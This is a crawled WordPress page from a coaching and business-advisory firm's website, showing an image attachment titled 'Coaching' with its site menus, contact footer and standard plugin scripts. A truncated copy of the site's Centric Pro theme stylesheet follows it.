	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://innerviewadvisors.com/free-business-tools/free-personality-insights/">Free Personality Insights</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://innerviewadvisors.com/free-business-tools/free-whitepapers/">Free Whitepapers</a></li>
</ul>
</li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-516"><a href="https://innerviewadvisors.com/on-target-presentations/">On-Target Presentations</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://innerviewadvisors.com/on-target-presentations/never-lose-another-sale/">Never Lose Another Sale</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://innerviewadvisors.com/on-target-presentations/hire-once-hire-right/">Hire Once, Hire Right</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://innerviewadvisors.com/on-target-presentations/communication-that-works-at-work/">Communication that Works – At Work</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://innerviewadvisors.com/on-target-presentations/presentation-testimonials/">Presentation Testimonials</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://innerviewadvisors.com/on-target-presentations/request-a-presentation/">Request a Presentation</a></li>
</ul>
</li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-523"><a href="https://innerviewadvisors.com/teamworks-program/">TeamWorks Program</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://innerviewadvisors.com/teamworks-program/teamworks-benefits/">TeamWorks Benefits</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://innerviewadvisors.com/teamworks-program/teamworks-faq/">TeamWorks FAQ</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://innerviewadvisors.com/teamworks-program/teamworks-testimonials/">TeamWorks Testimonials</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://innerviewadvisors.com/teamworks-program/request-more-information/">Request More Information</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-528"><a href="https://innerviewadvisors.com/why-choose-innerview/">Why Choose Innerview</a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://innerviewadvisors.com/why-choose-innerview/about-art-snarzyk/">About Art Snarzyk</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://innerviewadvisors.com/why-choose-innerview/the-innerview-process/">The Innerview Process</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://innerviewadvisors.com/why-choose-innerview/testimonials/">Testimonials</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://innerviewadvisors.com/why-choose-innerview/contact-art/">Contact Art</a></li>
</ul>
</li>
</ul></div><div class="clear"></div>
			<style>
				#main_menu {  }
				#main_menu ul.wpsm-arrow-enabled:before {  } 
				#main_menu ul, #main_menu ul ul {  }
				#main_menu a {  }
				#main_menu a:hover {  }
				#main_menu ul a {  }
				#main_menu ul a:hover {  }
				
			</style>
			<script type="text/javascript">
				var show_arrow = "true";</script></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-164 attachment type-attachment status-inherit entry" aria-label="Coaching"><header class="entry-header"><h1 class="entry-title">Coaching</h1>
<p class="entry-meta"><time class="entry-time">March 30, 2015</time> By <span class="entry-author"><a href="https://innerviewadvisors.com/author/worryfree/" class="entry-author-link" rel="author"><span class="entry-author-name">Worry Free Marketing</span></a></span>  </p></header><div class="entry-content"><p class="attachment"><a href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/uploads/2015/03/giving_seminar.png'><img decoding="async" width="300" height="200" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/uploads/2015/03/giving_seminar-300x200.png" class="attachment-medium size-medium" alt="Coaching" srcset="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/uploads/2015/03/giving_seminar-300x200.png 300w, https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/uploads/2015/03/giving_seminar.png 780w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-3" class="widget-odd widget-first widget-1 sidebar_ad red widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Free Business Analysis</h4>
			<div class="textwidget"><p><a href="/free-business-tools/free-business-analysis/" class="button">Find out more</a></p>
</div>
		</div></section>
<section id="text-6" class="widget-even widget-last widget-2 sidebar_ad yellow widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Take Me for a Test Drive!</h4>
			<div class="textwidget"><p>Learn your strengths.<br />
$325 value for no charge.</p>
<p><a href="http://www.ttisurvey.com/271587NWV" class="button" target="_blank">Start now for free</a></p>
</div>
		</div></section>
</aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-15" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
			<div class="textwidget"><p><strong>Innerview Advisors, Inc</strong></p>
<p><strong>Phone</strong> <a href="tel:314-282-9632">314-282-9632</a> </p>
<p><strong>Address</strong><br />
219 Main Street<br />
St. Peters, MO  63376</p>
<p><strong>Email</strong><br />
<a href="/why-choose-innerview/contact-art/">Email Art</a></p>
</div>
		</div></section>
<section id="simple-social-icons-2" class="widget-even widget-last widget-2 widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/InnerviewAdvisorsInc" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://innerviewadvisors.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/artsnarzykiii" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://innerviewadvisors.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-5" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Sales and Hiring Presentations</h4>
			<div class="textwidget"><p><a href="/on-target-presentations/" class="button">Hire a Speaker Today!</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 - All content owned by InnerView Advisors. Website created and managed by Worry Free <a href="http://www.worryfreemarketing.com" target="_blank">Marketing, St. Louis</a>. <a href="/sitemap/">Sitemap</a>.</p></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centric-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 24px; color: #2e2f33 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #959595 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #959595 !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-menu-style-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/shortcode-menu/shortcode-menu.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/themes/centric-pro/js/global.js?ver=1.0.0" id="centric-global-js"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/innerviewadvisors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/shortcode-menu/js/enhance.menu.js?ver=6.8.3" id="enhance-script-enhance-menu-js"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/shortcode-menu/js/tinynav.min.js?ver=6.8.3" id="enhance-script-shortcode-menu-responsive-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/themes/centric-pro/style.css?ver=1.1
body_size: 10398
content:
/*
	Theme Name: Centric Theme
	Theme URI: http://my.studiopress.com/themes/centric/
	Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/
	
	Version: 1.1
 
	Tags: black, green, orange, purple, red, yellow, white, one-column, two-columns, three-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, premise-landing-page
 
	Template: genesis
	Template Version: 2.1
 
	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Icons
		- Objects
		- Gallery
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- Avatar
		- Genesis
		- Search Form
		- Titles
		- WordPress
	- Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Genesis Responsive Slider
		- Gravity Forms
		- Jetpack
		- Simple Social Icons
	- Site Header
		- Title Area
		- Widget Area
		- Shrink
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Responsive Menu
	- Content Area
		- Home Page
		- Entries
		- Entry Meta
		- After Entry
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- Theme Colors
		- Centric Charcoal
		- Centric Green
		- Centric Orange
		- Centric Purple
		- Centric Red
		- Centric Yellow
	- Media Queries
		- Max-width: 1139px
		- Max-width: 1023px
		- Max-width: 782px
		- Max-width: 480px

*/

@import url(http://fonts.googleapis.com/css?family=Roboto);

/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.3 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#2e2f33}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #13afdf;
	color: #2e2f33;
	font-family: 'Lato', sans-serif;
	font-size: 18px;
	font-weight: 300;
	line-height: 1.625;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.more-link {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #2e2f33;
	color: #fff;
}

::selection {
	background-color: #2e2f33;
	color: #fff;
}

a {
	color: #b10204;
	text-decoration: none;
}

.content a:hover,
.sidebar a:hover,
a:hover {
	color: #2e2f33;
}

p {
	margin: 0 0 28px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

.author {
	margin-left: 40px;
}

.testimonials blockquote {
	margin-bottom: 0px!important;
}
.testimonials p {
	margin: 0 0 10px!important;
}

.testimonials .title::before {
	content: "- ";
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.clear {
	clear: both;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 15px;
}

h1 {
	font-size: 36px;
	text-transform: uppercase;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Icons
--------------------------------------------- */

.features {
	text-align: center;
}

.features .dashicons {
	font-size: 64px;
	height: 64px;
	margin: 0 0 20px;
	width: 64px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img,
.gallery img {
	width: auto;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
	margin-bottom: 28px;
}

.gallery-item {
	float: left;
	margin: 0;
	padding: 0 4px;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery .gallery-item img {
	border: none;
	height: auto;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	box-shadow: none;
	color: #2e2f33;
	font-size: 16px;
	font-weight: 300;
	line-height: 1;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #2e2f33;
	opacity: 1;
	font-weight: 300;
}

::-webkit-input-placeholder {
	color: #2e2f33;
	font-weight: 300;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #ae0303!important;
	border-radius: 3px;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 2px;
	line-height: 1;
	padding: 16px 24px;
	text-align: center;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #fec124!important;
	color: #2e2f33!important;
}

.centric-pro-home .color-section button,
.centric-pro-home .color-section input[type="button"],
.centric-pro-home .color-section input[type="reset"],
.centric-pro-home .color-section input[type="submit"],
.centric-pro-home .color-section .button,
.centric-pro-home .color-section .more-link,
.site-header .widget-area button,
.site-header .widget-area input[type="button"],
.site-header .widget-area input[type="reset"],
.site-header .widget-area input[type="submit"],
.site-header .widget-area .button {
	background-color: #fff;
	color: #2e2f33;
}

.centric-pro-home .color-section button:hover,
.centric-pro-home .color-section input:hover[type="button"],
.centric-pro-home .color-section input:hover[type="reset"],
.centric-pro-home .color-section input:hover[type="submit"],
.centric-pro-home .color-section .button:hover,
.centric-pro-home .home-widgets .color-section .more-link:hover,
.site-header .widget-area button:hover,
.site-header .widget-area input:hover[type="button"],
.site-header .widget-area input:hover[type="reset"],
.site-header .widget-area input:hover[type="submit"],
.site-header .widget-area .button:hover {
	background-color: #2e2f33;
	color: #fff;
}

.centric-pro-home .dark-section button,
.centric-pro-home .dark-section input[type="button"],
.centric-pro-home .dark-section input[type="reset"],
.centric-pro-home .dark-section input[type="submit"],
.centric-pro-home .dark-section .button,
.centric-pro-home .dark-section .more-link,
.footer-widgets .wrap button,
.footer-widgets .wrap input[type="button"],
.footer-widgets .wrap input[type="reset"],
.footer-widgets .wrap input[type="submit"],
.footer-widgets .wrap .button {
	background-color: #ae0303;
	color: #fff;
}

.centric-pro-home .dark-section button:hover,
.centric-pro-home .dark-section input:hover[type="button"],
.centric-pro-home .dark-section input:hover[type="reset"],
.centric-pro-home .dark-section input:hover[type="submit"],
.centric-pro-home .dark-section .button:hover,
.footer-widgets button:hover,
.footer-widgets .wrap input:hover[type="button"],
.footer-widgets .wrap input:hover[type="reset"],
.footer-widgets .wrap input:hover[type="submit"],
.footer-widgets .wrap .button:hover {
	background-color: #fec124;
	color: #2e2f33;
}

.centric-pro-home .dark-section .more-link:hover,
.content .button:hover,
.sidebar .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.home-featured .more-link,
.home-widgets .more-link {
	background-color: #ae0303!important;
	border-radius: 3px!important;
	color: #fff!important;
	display: block;
	display: table;
	font-size: 16px!important;
	font-weight: 700!important;
	letter-spacing: 2px!important;
	line-height: 1!important;
	margin: 20px auto 0!important;
/*	max-width: 200px!important;*/
	padding: 16px 24px!important;
	text-align: center!important;
	text-transform: uppercase!important;
}

.home-featured .more-link:hover,
.home-widgets .more-link:hover {
	background-color: #fec124!important;
	color: #2e2f33!important;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 300;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.wrap {
	margin: 0 auto;
	max-width: 1280px;
}

.site-inner {
	background-color: #fff;
	clear: both;
}

.centric-pro-landing .site-inner {
	margin: 80px auto;
	max-width: 800px;
	padding: 0 80px;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Content */

.content {
	float: right;
	padding: 75px 0;
	width: 880px;
}

.centric-pro-home .content {
	padding: 0;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
	text-align: center;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description {
	font-size: 24px;
}

.author-box {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 80px;
	padding-bottom: 80px;
}

.author-box-title {
	font-size: 18px;
	margin-bottom: 16px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	float: right;
	margin-top: 12px;
}

.entry-content .search-form,
.site-header .search-form {
	width: 50%;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.page-title {
	color: #fff;
	padding: 40px 0 80px;
	text-align: center;
}

.page-title .archive-title,
.page-title .entry-title {
	font-size: 60px;
	font-weight: 700;
	text-shadow: 3px 3px rgba( 0, 0, 0, 0.1 );
}

.entry-title {
	font-size: 36px;
}

.content .entry-title a,
.sidebar .widget-title a {
	color: #2e2f33;
}

.entry-title a:hover,
.footer-widgets .featured-content .entry-title a:hover {
	color: #13afdf;
}

.widget-title {
	font-size: 18px;
	margin-bottom: 20px;
}

.home-widgets .widget-title {
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 60px;
	text-transform: uppercase;
}

.home-widgets .featuredpage .entry-title {
	font-size: 48px;
	font-weight: 300;
	line-height: 1.1;
}

.footer-widgets .widget-title {
	color: #fff;
	font-weight: 300;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.footer-widgets .entry-title a,
.footer-widgets .featured-content .entry-title a {
	color: #fff;
}

/* WordPress
--------------------------------------------- */

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

a.alignnone {
	display: inline-block;
}

img.alignnone,
.alignnone {
	margin-bottom: 24px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.gallery-caption {
	margin: 0 0 10px;
}

/*
Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
	word-wrap: break-word;
}

.widget-area .widget:last-child {
	margin-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: none;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border: none;
	margin-bottom: 0;
}

.featuredpost .entry {
	margin-bottom: 30px;
}

.featured-content .entry-title a {
	color: #2e2f33;
}

.widget-area .featured-content .entry-title a:hover {
	color: #000;
}

.featured-content .entry-title {
	font-size: 20px;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */


.enews-widget form {
	position: relative;
}

.enews-widget input,
.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input {
	font-size: 16px;
	margin-bottom: 16px;
}

.enews-widget input[type="email"] {
	margin-bottom: 0;
}

.enews-widget input[type="submit"] {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	border: 1px solid #484a4e;
	bottom: 0;
	color: #fff;
	height: 53px;
	margin: 0;
	padding: 16px 24px;
	position: absolute;
	right: 0;
}

.enews-widget input:hover[type="submit"] {
	border-color: #fff;
	border-left-color: #484a4e;
}

.enews form + p {
	margin-top: 24px;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.home-widgets .tweet-text {
	display: block;
	font-size: 24px;
	line-height: 1;
	margin-bottom: 15px;
}

.home-widgets .latest-tweets span a {
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	padding-bottom: 2px;
	text-transform: uppercase;
}

.home-widgets .latest-tweets .tweet-details {
	display: block;
	line-height: 1;
}

.home-widgets .latest-tweets .tweet-details:before {
	content: "\f301";
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 20px/1 'dashicons';
	margin-right: 10px;
	vertical-align: top;
}

.home-widgets .latest-tweets .last a {
	border: 2px solid #fff;
	display: inline-block;
	margin-top: 20px;
	padding: 16px 24px;
}

/* Genesis Responsive Slider
--------------------------------------------- */

.widget #genesis-responsive-slider,
.widget #genesis-responsive-slider .flexslider {
    background-color: transparent;
    border: none;
    padding: 0;
}

.widget #genesis-responsive-slider .slide-excerpt {
